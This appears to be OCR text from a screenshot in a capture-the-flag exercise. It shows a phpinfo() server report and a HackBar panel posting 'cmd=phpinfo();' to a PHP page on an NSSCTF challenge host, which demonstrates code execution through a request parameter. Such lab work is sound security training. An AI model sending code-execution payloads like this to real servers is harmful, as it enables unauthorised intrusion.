 PHP Version 7.4.23
php
System Linux 77d85c7277bb4b8b 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date Sep 3 2021 17:51:51
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-openssl' '--with-readline' '--with-zlib' '--with-
pear' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
查看器 控制台 调试器 网络 HackBar 2
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28451/123.php
Post data Referer User Agent Cookies
Add Header Clear All
cmd=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Sec-GPC: 1
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
H Host: node4.anna.nssctf.cn:28595